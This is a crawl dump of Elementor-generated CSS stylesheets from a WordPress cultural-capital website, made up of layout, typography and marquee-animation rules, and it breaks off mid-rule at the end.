.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-2460 .elementor-element.elementor-element-438da7db > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:14px;}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:14px;}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-icon{width:14px;}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-item{font-family:var( --e-global-typography-b569e4f-font-family ), Sans-serif;font-size:var( --e-global-typography-b569e4f-font-size );font-weight:var( --e-global-typography-b569e4f-font-weight );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-2460 .elementor-element.elementor-element-df712a5 .elementor-heading-title{font-family:var( --e-global-typography-b569e4f-font-family ), Sans-serif;font-size:var( --e-global-typography-b569e4f-font-size );font-weight:var( --e-global-typography-b569e4f-font-weight );line-height:var( --e-global-typography-b569e4f-line-height );color:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2460 .elementor-element.elementor-element-d9976fc{text-align:left;font-family:var( --e-global-typography-70b137f-font-family ), Sans-serif;font-size:var( --e-global-typography-70b137f-font-size );font-weight:var( --e-global-typography-70b137f-font-weight );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}.elementor-2460 .elementor-element.elementor-element-6511100a > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button:hover, .elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button:hover svg, .elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button:focus svg{fill:var( --e-global-color-accent );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-94a876b img{width:100%;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-item{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-2460 .elementor-element.elementor-element-df712a5 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-d9976fc{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-94a876b img{max-width:100%;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-item{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-2460 .elementor-element.elementor-element-df712a5 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-d9976fc{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-item{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-2460 .elementor-element.elementor-element-df712a5 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-d9976fc{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-2460 .elementor-element.elementor-element-6511100a .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-94a876b */.elementor-2460 .elementor-element.elementor-element-94a876b a {
    display: block;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-29978.css?ver=1668713653
body_size: 784
content:
.elementor-29978 .elementor-element.elementor-element-14d039a0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-29978 .elementor-element.elementor-element-1139f236 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-29978 .elementor-element.elementor-element-1139f236{text-align:left;}.elementor-29978 .elementor-element.elementor-element-9eb3fb5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-29978 .elementor-element.elementor-element-7da57300 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-29978 .elementor-element.elementor-element-7da57300{text-align:left;}.elementor-widget-global .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-global .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-global .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-global .elementor-icon-list-text, .elementor-widget-global .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-global .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-29978 .elementor-element.elementor-global-2663 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-icon{width:14px;}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-icon i{font-size:14px;}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-family:var( --e-global-typography-32b994d-font-family ), Sans-serif;font-size:var( --e-global-typography-32b994d-font-size );font-weight:var( --e-global-typography-32b994d-font-weight );line-height:var( --e-global-typography-32b994d-line-height );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-global .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-size:var( --e-global-typography-32b994d-font-size );line-height:var( --e-global-typography-32b994d-line-height );}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-global .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-size:var( --e-global-typography-32b994d-font-size );line-height:var( --e-global-typography-32b994d-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-global .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-size:var( --e-global-typography-32b994d-font-size );line-height:var( --e-global-typography-32b994d-line-height );}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-1139f236 */.elementor-29978 .elementor-element.elementor-element-1139f236 a {
    display: block;
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-7da57300 */.elementor-29978 .elementor-element.elementor-element-7da57300 .event-inner-view {
    display: none;
}
.elementor-29978 .elementor-element.elementor-element-7da57300 .event-meta-all {
    display: none;
}
.elementor-29978 .elementor-element.elementor-element-7da57300 .event-meta-all a {
    padding: 10px 15px;
    border: 1px solid black;
    border-radius: 35px;
}/* End custom CSS */
/* Start custom CSS for global, class: .elementor-global-2663 */.elementor-29978 .elementor-element.elementor-global-2663 li.elementor-icon-list-item.elementor-repeater-item-83729be.elementor-inline-item {
    margin-top: -1px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33383.css?ver=1667934349
body_size: 635
content:
.elementor-33383 .elementor-element.elementor-element-2d36443a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-33383 .elementor-element.elementor-element-66e34392 .elementor-icon-list-icon{width:14px;}.elementor-33383 .elementor-element.elementor-element-66e34392 .elementor-icon-list-icon i{font-size:14px;}.elementor-33383 .elementor-element.elementor-element-66e34392 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-33383 .elementor-element.elementor-element-66e34392 .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-33383 .elementor-element.elementor-element-d99161c .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-33383 .elementor-element.elementor-element-bb2e2d9{--spacer-size:20px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-33383 .elementor-element.elementor-element-88f4223 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-accent );color:var( --e-global-color-accent );padding:0px 0px 0px 0px;}.elementor-33383 .elementor-element.elementor-element-88f4223 > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(min-width:768px){.elementor-33383 .elementor-element.elementor-element-2d36443a{width:70%;}.elementor-33383 .elementor-element.elementor-element-69b30deb{width:30%;}}@media(min-width:1919px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33383 .elementor-element.elementor-element-66e34392 .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33383 .elementor-element.elementor-element-d99161c .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33383 .elementor-element.elementor-element-88f4223 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33383 .elementor-element.elementor-element-66e34392 .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33383 .elementor-element.elementor-element-d99161c .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33383 .elementor-element.elementor-element-bb2e2d9{--spacer-size:10px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33383 .elementor-element.elementor-element-88f4223 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33383 .elementor-element.elementor-element-66e34392 .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33383 .elementor-element.elementor-element-d99161c .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33383 .elementor-element.elementor-element-88f4223 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43047.css?ver=1685714371
body_size: 898
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-43047 .elementor-element.elementor-element-24a3b7f{width:auto;max-width:auto;top:-40px;text-align:right;}body:not(.rtl) .elementor-43047 .elementor-element.elementor-element-24a3b7f{right:0px;}body.rtl .elementor-43047 .elementor-element.elementor-element-24a3b7f{left:0px;}.elementor-43047 .elementor-element.elementor-element-24a3b7f .elementor-heading-title{color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-icon{width:14px;}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-icon i{font-size:14px;}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-item{font-family:var( --e-global-typography-8e4797e-font-family ), Sans-serif;font-size:var( --e-global-typography-8e4797e-font-size );font-weight:var( --e-global-typography-8e4797e-font-weight );text-transform:var( --e-global-typography-8e4797e-text-transform );line-height:var( --e-global-typography-8e4797e-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-43047 .elementor-element.elementor-element-d82bdb9{text-align:center;}.elementor-43047 .elementor-element.elementor-element-d82bdb9 .elementor-heading-title{font-family:var( --e-global-typography-8a0f5f7-font-family ), Sans-serif;font-size:var( --e-global-typography-8a0f5f7-font-size );font-weight:var( --e-global-typography-8a0f5f7-font-weight );text-transform:var( --e-global-typography-8a0f5f7-text-transform );line-height:var( --e-global-typography-8a0f5f7-line-height );color:var( --e-global-color-secondary );}.elementor-43047 .elementor-element.elementor-element-7c342ab{text-align:center;}.elementor-43047 .elementor-element.elementor-element-7c342ab .elementor-heading-title{font-family:var( --e-global-typography-e465ba7-font-family ), Sans-serif;font-size:var( --e-global-typography-e465ba7-font-size );font-weight:var( --e-global-typography-e465ba7-font-weight );font-style:var( --e-global-typography-e465ba7-font-style );line-height:var( --e-global-typography-e465ba7-line-height );color:var( --e-global-color-text );}.elementor-43047 .elementor-element.elementor-element-f22e58e{--spacer-size:100px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-d546090{font-family:var( --e-global-typography-780c22a-font-family ), Sans-serif;font-size:var( --e-global-typography-780c22a-font-size );line-height:var( --e-global-typography-780c22a-line-height );}body.elementor-page-43047:not(.elementor-motion-effects-element-type-background), body.elementor-page-43047 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b64aa41 );}@media(max-width:1215px) and (min-width:768px){.elementor-43047 .elementor-element.elementor-element-ba7b418{width:100%;}}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-item{font-size:var( --e-global-typography-8e4797e-font-size );line-height:var( --e-global-typography-8e4797e-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43047 .elementor-element.elementor-element-d82bdb9 .elementor-heading-title{font-size:var( --e-global-typography-8a0f5f7-font-size );line-height:var( --e-global-typography-8a0f5f7-line-height );}.elementor-43047 .elementor-element.elementor-element-7c342ab .elementor-heading-title{font-size:var( --e-global-typography-e465ba7-font-size );line-height:var( --e-global-typography-e465ba7-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-d546090{font-size:var( --e-global-typography-780c22a-font-size );line-height:var( --e-global-typography-780c22a-line-height );}}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-item{font-size:var( --e-global-typography-8e4797e-font-size );line-height:var( --e-global-typography-8e4797e-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43047 .elementor-element.elementor-element-d82bdb9 .elementor-heading-title{font-size:var( --e-global-typography-8a0f5f7-font-size );line-height:var( --e-global-typography-8a0f5f7-line-height );}.elementor-43047 .elementor-element.elementor-element-7c342ab .elementor-heading-title{font-size:var( --e-global-typography-e465ba7-font-size );line-height:var( --e-global-typography-e465ba7-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-d546090{font-size:var( --e-global-typography-780c22a-font-size );line-height:var( --e-global-typography-780c22a-line-height );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-item{font-size:var( --e-global-typography-8e4797e-font-size );line-height:var( --e-global-typography-8e4797e-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43047 .elementor-element.elementor-element-d82bdb9 .elementor-heading-title{font-size:var( --e-global-typography-8a0f5f7-font-size );line-height:var( --e-global-typography-8a0f5f7-line-height );}.elementor-43047 .elementor-element.elementor-element-7c342ab .elementor-heading-title{font-size:var( --e-global-typography-e465ba7-font-size );line-height:var( --e-global-typography-e465ba7-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-d546090{font-size:var( --e-global-typography-780c22a-font-size );line-height:var( --e-global-typography-780c22a-line-height );}}/* Start custom CSS for theme-post-content, class: .elementor-element-d546090 */.elementor-43047 .elementor-element.elementor-element-d546090 .aligncenter {
    clear: both;
    display: block;
    margin-left: auto!important;
    margin-right: auto!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31108.css?ver=1763464757
body_size: 1239
content:
.elementor-31108 .elementor-element.elementor-element-7c0b5ebb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-31108 .elementor-element.elementor-element-7c0b5ebb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-31108 .elementor-element.elementor-global-2106 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-31108 .elementor-element.elementor-global-2106{z-index:1;}.elementor-31108 .elementor-element.elementor-global-2106 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-31108 .elementor-element.elementor-global-2106 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-31108 .elementor-element.elementor-global-2106 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-f94ceb6-font-family ), Sans-serif;font-size:var( --e-global-typography-f94ceb6-font-size );font-weight:var( --e-global-typography-f94ceb6-font-weight );font-style:var( --e-global-typography-f94ceb6-font-style );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );padding-right:calc(20px/2);padding-left:calc(20px/2);}.elementor-31108 .elementor-element.elementor-global-2106 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:0px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height 